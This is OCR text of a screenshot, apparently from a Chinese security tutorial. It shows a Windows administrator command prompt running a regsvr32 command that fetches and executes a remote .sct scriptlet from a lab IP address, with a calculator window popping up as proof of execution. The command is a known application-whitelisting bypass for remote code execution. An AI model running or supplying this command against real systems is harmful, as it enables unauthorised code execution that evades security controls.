 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
C:\Users\Administrator>regsvr32.exe /u /n /s /i:http://192.168.28.128/file.sct s
crobj.dll
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
微信号: Bypass--